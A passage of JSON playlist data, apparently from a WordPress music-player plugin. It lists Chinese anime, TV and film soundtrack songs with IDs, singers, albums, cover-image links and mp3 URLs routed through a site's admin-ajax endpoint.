\u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000iNzKu0JIGQA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002omVQ823IZON"},{"song_id":"000xcBgu0HPeZj","song_title":"Lull","singer":"AK\u5218\u5f70","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u82f1\u90fd\u7bc7 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000iNzKu0JIGQA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000xcBgu0HPeZj"},{"song_id":"002WI6ti3FIHZu","song_title":"Laspe","singer":"Yuma Yamaguchi","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u82f1\u90fd\u7bc7 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000iNzKu0JIGQA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002WI6ti3FIHZu"},{"song_id":"000aySOc1hRfwb","song_title":"Wake Up","singer":"\u58a8\u7edb","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u82f1\u90fd\u7bc7 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000iNzKu0JIGQA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000aySOc1hRfwb"},{"song_id":"003aKuIY1oSGLy","song_title":"\u5706\u5708","singer":"\u5468\u6893\u7426","album":"\u9547\u9b42\u8857 \u7b2c\u56db\u5b63 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000pFcIa2U1sOw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003aKuIY1oSGLy"},{"song_id":"002QMpGU4KUhRx","song_title":"\u5929\u661f\u95ee","singer":"\u6d1b\u5929\u4f9d","album":"2025\u54d4\u54e9\u54d4\u54e9\u62dc\u5e74\u7eaa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000wOHg94QJEgf.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002QMpGU4KUhRx"},{"song_id":"001veyEU4UtzHe","song_title":"\u65f6\u95f4\u7684\u5f7c\u7aef","singer":"SIENA","album":"2025\u54d4\u54e9\u54d4\u54e9\u62dc\u5e74\u7eaa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000wOHg94QJEgf.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001veyEU4UtzHe"},{"song_id":"000dX4ew0nvuSV","song_title":"\u76f8\u601d\u82e5\u5faa","singer":"\u6d1b\u5929\u4f9d","album":"2025\u54d4\u54e9\u54d4\u54e9\u62dc\u5e74\u7eaa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000wOHg94QJEgf.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000dX4ew0nvuSV"},{"song_id":"004B8uBZ1bFEZl","song_title":"\u6267\u7130","singer":"\u6c6a\u4e1c\u57ce","album":"\u6267\u7130 (\u300a\u9547\u9b42\u8857\u300b15\u5468\u5e74\u71c3\u60c5\u6218\u6b4c)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001vdaRw2o3fBc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004B8uBZ1bFEZl"},{"song_id":"001nZDjs1RWFXD","song_title":"Map of Dreams","singer":"\u4e54\u82d3","album":"\u300cM.O.D\u300d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002SLg9i1WBDZ8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001nZDjs1RWFXD"},{"song_id":"004OHAem3nRWVP","song_title":"\u6b22\u8fce\u5149\u4e34","singer":"\u5a1c\u8fea\u70edNadira","album":"\u300cM.O.D\u300d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002SLg9i1WBDZ8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004OHAem3nRWVP"},{"song_id":"001Xk0Br4efP15","song_title":"RE:WIND","singer":"\u996d\u5361","album":"\u300cM.O.D\u300d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002SLg9i1WBDZ8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Xk0Br4efP15"},{"song_id":"003frAkx1FMQGS","song_title":"PAIN","singer":"\u674e\u957f\u5e9a","album":"\u300cM.O.D\u300d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002SLg9i1WBDZ8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003frAkx1FMQGS"},{"song_id":"0003Vz3L0Qc1br","song_title":"\u5077\u730e\u65f6\u95f4\u7684\u5929\u624d","singer":"\u963f\u8428Aza","album":"\u300cM.O.D\u300d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002SLg9i1WBDZ8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0003Vz3L0Qc1br"},{"song_id":"001uGdA00qSYK6","song_title":"\u5077\u730e\u65f6\u95f4\u7684\u5929\u624d","singer":"\u6d1b\u5929\u4f9d","album":"\u300cM.O.D\u300d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002SLg9i1WBDZ8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001uGdA00qSYK6"},{"song_id":"0041JtI83Z6zqg","song_title":"\u6211\u4eec\u90fd\u5f88\u68d2","singer":"\u5b8b\u96e8\u7426 (YUQI)","album":"\u6211\u4eec\u90fd\u5f88\u68d2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002ipucv2EOyB1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0041JtI83Z6zqg"}],"song_type":"tencent"},{"song_album_id":"\u5f71\u89c6\u91d1\u66f2","song_album":"\u5f71\u89c6\u91d1\u66f2","song_album1":"\u64ad\u653e\u81eaQQ\u97f3\u4e50","song_list":[{"song_id":"001bdYk41BCfRi","song_title":"\u6709\u70b9\u751c","singer":"\u6c6a\u82cf\u6cf7","album":"\u4e07\u6709\u5f15\u529b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001HUiKw0QsiUb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001bdYk41BCfRi"},{"song_id":"004FjJo32TISsY","song_title":"\u53f9\u4e91\u516e","singer":"\u97a0\u5a67\u794e","album":"\u53f9\u4e91\u516e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003NZyTh4eMMsp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004FjJo32TISsY"},{"song_id":"004W1rkn0qyyA6","song_title":"\u4e0d\u53ef\u8bf4","singer":"\u970d\u5efa\u534e","album":"\u82b1\u5343\u9aa8 \u7535\u89c6\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002TrYwm2vD9TF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004W1rkn0qyyA6"},{"song_id":"00217DXF2v8BLJ","song_title":"\u5982\u679c\u6211\u4e0d\u662f\u6211","singer":"\u5434\u6631\u7ff0","album":"\u5982\u679c\u6211\u4e0d\u662f\u6211","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002VmfJO3FYeTJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00217DXF2v8BLJ"},{"song_id":"002hmm4b1UCklk","song_title":"\u5c71\u6709\u6728\u516e","singer":"\u6a59\u5149\u97f3\u4e50","album":"\u4eba\u9c7c\u4f20\u8bf4\u4e4b\u957f\u751f\u70db\u00b7\u4e3b\u9898\u66f2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000fu9Ck00FOXF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002hmm4b1UCklk"},{"song_id":"0045cdSn27l6YM","song_title":"\u753b\u5fc3","singer":"\u5f20\u9753\u9896","album":"\u753b\u5fc3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004045x24ewU7g.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0045cdSn27l6YM"},{"song_id":"003zysEj2zeF4I","song_title":"\u4eb2\u7231\u7684\u65c5\u4eba\u554a","singer":"\u5468\u6df1","album":"\u4eb2\u7231\u7684\u65c5\u4eba\u554a (Cover \u6728\u6751\u5f13)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001wb9kc2mex2p.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003zysEj2zeF4I"},{"song_id":"002HGRZl0pCNji","song_title":"\u6b22\u4e50\u9882","singer":"\u5f20\u4ea6\u6c5f","album":"\u6b22\u4e50\u9882 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Thobb4Wej3l.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002HGRZl0pCNji"},{"song_id":"001MgF1j3afiPQ","song_title":"\u5178\u72f1\u53f8","singer":"\u97f3\u9891\u602a\u7269","album":"\u5178\u72f1\u53f8","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001sKiwt2SUl5z.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001MgF1j3afiPQ"},{"song_id":"004fR4nd0YI2vY","song_title":"\u843d\u82b1\u6210\u6ce5","singer":"\u97a0\u5a67\u794e","album":"\u843d\u82b1\u6210\u6ce5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004P82yN1b28v6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004fR4nd0YI2vY"},{"song_id":"0047dMe827z3bd","song_title":"\u4e09\u5bf8\u5929\u5802","singer":"\u4e25\u827a\u4e39","album":"\u6b65\u6b65\u60ca\u5fc3 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002CCY2Z1C9kDR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0047dMe827z3bd"},{"song_id":"001SDlRw0lkvO9","song_title":"\u5929\u6daf\u660e\u6708\u5200","singer":"\u949f\u6c49\u826f","album":"\u5929\u6daf\u660e\u6708\u5200 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002bf1Vk2ljW1e.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001SDlRw0lkvO9"},{"song_id":"002b8Fai14TYsr","song_title":"\u60c5\u971c","singer":"IRiS\u4e03\u53f6","album":"\u60c5\u971c\uff08\u9999\u871c\u6c89\u6c89\u70ec\u5982\u971c\u63d2\u66f2\uff09-\u7ffb\u5531","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002aicNJ349G5M.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002b8Fai14TYsr"},{"song_id":"002C37Gp0vW9um","song_title":"\u5029\u5973\u5e7d\u9b42","singer":"\u5f20\u56fd\u8363","album":"\u5029\u5973\u5e7d\u9b42\u4e09\u90e8\u66f2 \u7535\u5f71\u539f\u58f0\u5927\u789f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004f6b7p0n5Zdl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002C37Gp0vW9um"},{"song_id":"002AsrO40MCS5d","song_title":"\u54ea\u5412","singer":"GAI\u5468\u5ef6","album":"\u54ea\u5412","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000657sU1wUTIM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002AsrO40MCS5d"},{"song_id":"001x3neK2VrxYD","song_title":"\u5929\u5730\u65e0\u971c","singer":"\u4e0a\u5b98\u82b7\u82e5","album":"\u4e0d\u67d3-\u9999\u871c\u6c89\u6c89\u70ec\u5982\u971c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001TmPlB2K1Z6H.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001x3neK2VrxYD"},{"song_id":"003ladqa1dPQ2q","song_title":"\u4e91\u8fb9","singer":"\u5f20\u7d2b\u5b81","album":"\u4e24\u4e16\u6b22 \u7535\u89c6\u5267\u5f71\u89c6\u539f\u58f0\u4e13\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004GIBRS3uKq0J.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003ladqa1dPQ2q"},{"song_id":"000ciGhI37MT1O","song_title":"\u8fce\u96be\u800c\u4e0a","singer":"\u65e0\u9650\u738b\u8005\u56e2","album":"\u8fce\u96be\u800c\u4e0a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000WV0zU0GL3DG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000ciGhI37MT1O"},{"song_id":"000Z7PFB046qds","song_title":"\u5982\u679c\u6211\u4e0d\u662f\u6211","singer":"\u674e\u5b87\u6625","album":"\u5982\u679c\u6211\u4e0d\u662f\u6211","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002UOxDk4UtGWp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Z7PFB046qds"},{"song_id":"001IVJVq0odTDS","song_title":"Unsaid","singer":"\u4efb\u7d20\u6c50","album":"Unsaid","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004PI33L2RS7MG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001IVJVq0odTDS"},{"song_id":"003NskXe20QDRB","song_title":"\u5ba0\u7231","singer":"\u5434\u78ca","album":"\u5ba0\u7231","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003ja2wd3nVTRx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003NskXe20QDRB"},{"song_id":"002tavHZ0pw076","song_title":"\u6211\u559c\u6b22\u4f60","singer":"\u9648\u610f\u6db5Estelle","album":"\u84ec\u83b1\u95f4 \u7f51\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000250U7u3eBcbl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002tavHZ0pw076"},{"song_id":"00243NM10HHvQZ","song_title":"\u75af\u8239\u957f","singer":"\u5434\u6631\u7ff0","album":"\u75af\u8239\u957f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001o5Sh22WQmnv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00243NM10HHvQZ"},{"song_id":"001DpDJA2RpCVp","song_title":"\u6267\u5ff5","singer":"\u5357\u5f81\u5317\u6218NZBZ","album":"\u5510\u4eba\u8857\u63a2\u6848 \u7f51\u5267OST\u539f\u58f0\u4e13\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000038sdnQ4Zb2xd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001DpDJA2RpCVp"},{"song_id":"0008PDk80IpLBa","song_title":"\u72d0\u72f8\u7728\u773c\u775b","singer":"\u9f9a\u7433\u5a1c","album":"\u72d0\u72f8\u7728\u773c\u775b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000tbvRQ1fpoVc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0008PDk80IpLBa"},{"song_id":"000H9VQy00f85I","song_title":"\u5947\u8ff9\u65e0\u9650","singer":"\u4f55\u6d1b\u6d1b","album":"\u5947\u8ff9\u65e0\u9650","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003V06bE3SsadX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000H9VQy00f85I"},{"song_id":"001E0XyX0tv2FE","song_title":"\u9877\u523b\uff0c\u6216\u62e5\u6709","singer":"\u8428\u5409","album":"\u5510\u4eba\u8857\u63a2\u6848 \u7f51\u5267OST\u539f\u58f0\u4e13\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000038sdnQ4Zb2xd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001E0XyX0tv2FE"},{"song_id":"0031lelD3a7qF6","song_title":"\u83e9\u8428\u86ee\u00b7\u5c0f\u5c71\u91cd\u53e0\u91d1\u660e\u706d","singer":"\u5c0f\u5c18","album":"","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0031lelD3a7qF6"},{"song_id":"003Yh0wc1qhzm3","song_title":"\u91c7\u83b2\u66f2","singer":"\u6b27\u9633\u58a8\u975e","album":"","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Yh0wc1qhzm3"},{"song_id":"003abNbK2dnTMI","song_title":"\u8fd8\u9b42\u95e8","singer":"\u80e1\u5f66\u658c","album":"\u8fd8\u9b42\u95e8","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003oId0h1W92Ho.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003abNbK2dnTMI"},{"song_id":"002IySEk3T3l3L","song_title":"\u7ea2\u989c\u65e7","singer":"\u5218\u6d9b","album":"\u7405\u740a\u699c \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001VHkqi3kBVce.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002IySEk3T3l3L"},{"song_id":"0045d72g3RkItt","song_title":"\u8d64\u8840\u957f\u6bb7","singer":"\u738b\u51ef","album":"\u7405\u740a\u699c \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001VHkqi3kBVce.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0045d72g3RkItt"},{"song_id":"001l8yfM2X8Yri","song_title":"\u9047\u5230\u7231","singer":"\u5218\u6d9b","album":"\u9047\u5230\u7231","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004LGBtw2AaLzt.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001l8yfM2X8Yri"},{"song_id":"003S1A4R1tHHaK","song_title":"\u7231\u6211\u6240\u7231","singer":"\u9093\u4f26","album":"\u6b22\u4e50\u98822 \u7535\u89c6\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003HYuSX0b6aUH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003S1A4R1tHHaK"},{"song_id":"000i4qGU2lzxw7","song_title":"\u4f60\u66fe\u8bf4","singer":"\u4e01\u6c40","album":"\u4f60\u66fe\u8bf4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002E4rMI3QB50E.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000i4qGU2lzxw7"},{"song_id":"002OZXpa0AIhcq","song_title":"\u66fe\u7ecf\u552f\u4e00","singer":"\u4efb\u76c8\u6d01","album":"","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002OZXpa0AIhcq"},{"song_id":"0006lMto1eVnxQ","song_title":"\u5730\u8001\u5929\u8352","singer":"\u5f20\u4e39\u5cf0","album":"\u82b1\u5343\u9aa8 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000044dYsD2Y0lfN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0006lMto1eVnxQ"},{"song_id":"000gH45445U4nJ","song_title":"\u5149\u68cd","singer":"\u80e1\u6b4c","album":"\u4ed9\u5251\u5947\u4fa0\u4f20\u4e09 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003vyvvf2kbfel.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000gH45445U4nJ"},{"song_id":"003PxsQm3rfxiM","song_title":"\u9189\u98de\u971c","singer":"\u97a0\u5a67\u794e","album":"\u9189\u98de\u971c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000jv5VU1bbpmA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003PxsQm3rfxiM"},{"song_id":"000vQp8x2hSJwz","song_title":"\u97f3\u68a6","singer":"\u5173\u6653\u5f64","album":"","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000vQp8x2hSJwz"},{"song_id":"003vSrFx03uHW4","song_title":"\u5728\u4e00\u8d77","singer":"NEXT\u7ec4\u5408","album":"\u5728\u4e00\u8d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000mHAY81OXSg4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003vSrFx03uHW4"},{"song_id":"0048Wy9s0u3aq9","song_title":"\u7121\u6cd5\u8aaa\u611b","singer":"\u97e9\u4e1c\u541b","album":"\u7121\u6cd5\u8aaa\u611b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003L0kQ72hlcel.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0048Wy9s0u3aq9"},{"song_id":"000oOrm01Aaqmw","song_title":"\u80ed\u8102\u7eef\u7ea2","singer":"\u6797\u601d\u610f","album":"\u80ed\u8102\u7eef\u7ea2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004M7cmZ3T2ZPH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000oOrm01Aaqmw"},{"song_id":"004JuLXA4WV6zx","song_title":"\u5f85\u6211\u957f\u53d1\u53ca\u8170","singer":"\u5c1a\u96ef\u5a55","album":"\u7f8e\u4eba\u5236\u9020 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002bvLan3nRMoQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004JuLXA4WV6zx"},{"song_id":"004FJkWi0a4dlU","song_title":"\u843d\u82b1","singer":"\u9a6c\u5929\u5b87","album":"\u4e16\u754c\u4e4b\u5916","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001ktTbi21GauB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004FJkWi0a4dlU"},{"song_id":"003pnZLC26DlRd","song_title":"\u98ce\u8d77\u65f6","singer":"\u80e1\u6b4c","album":"\u7405\u740a\u699c \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001VHkqi3kBVce.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003pnZLC26DlRd"},{"song_id":"003fgLaa0Jbhku","song_title":"\u7f8e\u4e3d\u7684\u795e\u8bdd","singer":"\u80e1\u6b4c","album":"\u795e\u8bdd \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002XgTiO4TM9Fj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003fgLaa0Jbhku"},{"song_id":"002VEdC01Ca7Wf","song_title":"\u4e24\u9897\u5fc3\u4e00\u8d77\u98de","singer":"\u8c2d\u8000\u6587","album":"\u5929\u5929\u6709\u559c 